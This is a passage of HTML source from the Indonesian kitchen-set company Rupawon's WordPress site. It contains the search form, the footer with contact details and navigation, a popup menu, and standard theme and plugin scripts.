 ><div class="ct-search-form-controls"> <button type="submit" class="wp-element-button" data-button="inside:icon" aria-label="Search button"> <svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg> <span class="ct-ajax-loader"> <svg viewBox="0 0 24 24"> <circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/> <path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"> <animateTransform
 attributeName="transform"
 attributeType="XML"
 type="rotate"
 dur="0.6s"
 from="0 12 12"
 to="360 12 12"
 repeatCount="indefinite"
 /> </path> </svg> </span> </button></div><div class="screen-reader-text" aria-live="polite" role="status"> No results</div></form></div><div class="ct-widget is-layout-flow widget_block" id="block-5"><h2 class="wp-block-heading" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.391), 19px);">Layanan Kami</h2></div><div class="ct-widget is-layout-flow widget_nav_menu" id="nav_menu-7"><div class="menu-menu-layanan-container"><ul id="menu-menu-layanan" class="widget-menu"><li id="menu-item-5315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5315"><a href="https://api.whatsapp.com/send?phone=628999901222&#038;text=Halo%20Rupawon,%20saya%20mau%20konsultasi%20bikin%20kitchen%20set">Konsultasi Rincian Biaya</a></li></ul></div></div></div></aside></div></main><footer data-elementor-type="footer" data-elementor-id="7324" class="elementor elementor-7324 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-3a7421c e-flex e-con-boxed e-con e-parent" data-id="3a7421c" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-9b1cd6a e-con-full e-flex e-con e-child" data-id="9b1cd6a" data-element_type="container"><div class="elementor-element elementor-element-d5bad36 e-con-full e-flex e-con e-child" data-id="d5bad36" data-element_type="container"><div class="elementor-element elementor-element-6a6f4b6 e-con-full e-flex e-con e-child" data-id="6a6f4b6" data-element_type="container"><div class="elementor-element elementor-element-3efc034 elementor-widget elementor-widget-image" data-id="3efc034" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="1024" height="303" src="[data-uri]" class="attachment-large size-large wp-image-7275 wp-post-image lazyload" alt="Logo Rupawon"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img loading="lazy" width="1024" height="303" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" class="attachment-large size-large wp-image-7275 wp-post-image" alt="Logo Rupawon" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></div></div><div class="elementor-element elementor-element-02c8380 elementor-widget elementor-widget-heading" data-id="02c8380" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">CV. Hatma Group</p></div></div><div class="elementor-element elementor-element-ed8ec47 elementor-widget elementor-widget-text-editor" data-id="ed8ec47" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Rupawon tidak hanya siap menciptakan kitchen set yang nyaman dan membuatmu makin #BetahMasak, namun juga membangun cinta dan kehangatan dalam setiap hidangan yang Anda buat.</p></div></div></div><div class="elementor-element elementor-element-a3064a4 e-con-full e-flex e-con e-child" data-id="a3064a4" data-element_type="container"><div class="elementor-element elementor-element-c59e8c1 e-con-full e-flex e-con e-child" data-id="c59e8c1" data-element_type="container"><div class="elementor-element elementor-element-78d96b0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78d96b0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-map"></i> </span> <span class="elementor-icon-list-text">Jl. Pemurus No.Rt 008, Pemurus Dalam, Kec. Kertak Hanyar, Kabupaten Banjar, Kalimantan Selatan 70654</span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-clock"></i> </span> <span class="elementor-icon-list-text">Senin - Juma’t &amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp 08.00 - 17.00</span></li><li class="elementor-icon-list-item"> <a href="/cdn-cgi/l/email-protection#f9919c959596b98b8c89988e9697d79a9694"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-envelope"></i> </span> <span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="2c44494040436c5e595c4d5b4342024f4341">[email&#160;protected]</span></span> </a></li><li class="elementor-icon-list-item"> <a href="https://api.whatsapp.com/send?phone=628999901222&#038;text=Halo%20Rupawon,%20saya%20mau%20bikin%20kitchen%20set" target="_blank"> <span class="elementor-icon-list-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke="white" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"></path></svg> </span> <span class="elementor-icon-list-text">0899-9901-222</span> </a></li></ul></div></div></div><div class="elementor-element elementor-element-cc60c32 e-con-full e-flex e-con e-child" data-id="cc60c32" data-element_type="container"><div class="elementor-element elementor-element-820e3e6 elementor-widget elementor-widget-heading" data-id="820e3e6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">NAVIGASI</p></div></div><div class="elementor-element elementor-element-2c9db5e elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2c9db5e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-2c9db5e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7513"><a href="https://rupawon.com/#section-tentang" class="elementor-item elementor-item-anchor">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517"><a href="https://rupawon.com/kontak-kami/" class="elementor-item">Tanya Harga</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7510"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7511"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor">Portofolio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7515"><a href="https://rupawon.com/blog/" class="elementor-item">Artikel</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-2c9db5e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7513"><a href="https://rupawon.com/#section-tentang" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517"><a href="https://rupawon.com/kontak-kami/" class="elementor-item" tabindex="-1">Tanya Harga</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7510"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7511"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portofolio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7515"><a href="https://rupawon.com/blog/" class="elementor-item" tabindex="-1">Artikel</a></li></ul></nav></div></div></div></div></div><div class="elementor-element elementor-element-0739a7a e-con-full e-flex e-con e-child" data-id="0739a7a" data-element_type="container"><div class="elementor-element elementor-element-029e5f8 elementor-widget elementor-widget-heading" data-id="029e5f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"> <span class="elementor-heading-title elementor-size-default">© 2023 Rupawon. All rights reserved.</span></div></div><div class="elementor-element elementor-element-cb77162 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cb77162" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.instagram.com/rupawon/" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text"></span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.facebook.com/iderupawon/" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook"></i> </span> <span class="elementor-icon-list-text"></span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://twitter.com/" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-twitter"></i> </span> <span class="elementor-icon-list-text"></span> </a></li></ul></div></div></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner"> <a href="#main-container" class="ct-back-to-top ct-hidden-sm"
 data-shape="square"
 data-alignment="right"
 title="Go to top" aria-label="Go to top" hidden> <svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg> </a></div></div><div data-elementor-type="popup" data-elementor-id="7301" class="elementor elementor-7301 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-1d8d782 e-flex e-con-boxed e-con e-parent" data-id="1d8d782" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-31bd4d4 e-con-full e-flex e-con e-child" data-id="31bd4d4" data-element_type="container"><div class="elementor-element elementor-element-9a9c2a9 elementor-widget elementor-widget-image" data-id="9a9c2a9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="1024" height="303" src="[data-uri]" class="attachment-large size-large wp-image-7275 wp-post-image lazyload" alt="Logo Rupawon"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img loading="lazy" width="1024" height="303" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" class="attachment-large size-large wp-image-7275 wp-post-image" alt="Logo Rupawon" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></div></div><div class="elementor-element elementor-element-d7a17c7 elementor-widget elementor-widget-image" data-id="d7a17c7" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <img loading="lazy" width="24" height="24" src="[data-uri]" class="attachment-full size-full wp-image-7306 lazyload" alt=""   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-close-white.svg 24w" data-sizes="auto" data-eio-rwidth="24" data-eio-rheight="24" /><noscript><img loading="lazy" width="24" height="24" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg" class="attachment-full size-full wp-image-7306" alt="" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-close-white.svg 24w" sizes="(max-width: 24px) 100vw, 24px" data-eio="l" /></noscript> </a></div></div></div><div class="elementor-element elementor-element-9afd812 e-con-full e-flex e-con e-child" data-id="9afd812" data-element_type="container"><div class="elementor-element elementor-element-210c2c6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="210c2c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-210c2c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item">Artikel</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-210c2c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor" tabindex="-1">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item" tabindex="-1">Artikel</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-46019aa e-con-full e-flex e-con e-child" data-id="46019aa" data-element_type="container"><div class="elementor-element elementor-element-97cd03e elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="97cd03e" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#section-hubungi-kami"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke="white" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"></path></svg> </span> <span class="elementor-button-text">Hubungi Kami</span> </span> </a></div></div></div></div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script>"use strict";
(function($) {
	$(document).ready(function() {
		$('#mobile-menu').click(function(e) {
			elementorProFrontend.modules.popup.showPopup( { id: 7301 } );
		});
		
		// POPUP WITH MENU
		$(document).on('click','.elementor-location-popup .menu-item a', function(event){
			elementorProFrontend.modules.popup.closePopup( {}, event);
		});
		
		// FAQ
		$("#elementor-tab-title-1931").addClass("elementor-active");
		$("#elementor-tab-content-1931").addClass("elementor-active");
		$("#elementor-tab-content-1931").show();
		
		// PROSES PENGERJAAN
		$('.e-n-tab-title').each(function(index,v) {
            var $v = $(v);
            $v.find('span.e-n-tab-icon').append($v.data('tab-index'));
        });
		
	});
})(jQuery)</script><link rel='stylesheet' id='e-sticky-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?m=1736401836' media='all' /> <script id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"ekww4sdvpir.exactdn.com","skip_autoscale":0,"bg_min_dpr":1.1000000000000001,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?m=1767704857" id="eio-lazy-load-js" async data-wp-strategy="async"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/dist/hooks.min.js?m=831" id="wp-hooks-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/dist/i18n.min.js?m=831" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1767704832" id="swv-js"></script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/rupawon.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/contact-form-7/includes/js/index.js?m=1767704832" id="contact-form-7-js"></script> <script id="ct-scripts-js-extra">var ct_localizations = {"ajax_url":"https://rupawon.com/wp-admin/admin-ajax.php","public_url":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://rupawon.com/wp-json/","search_url":"https://rupawon.com/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://ekww4sdvpir.exactdn.com/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https://ekww4sdvpir.exactdn.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://ekww4sdvpir.exactdn.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
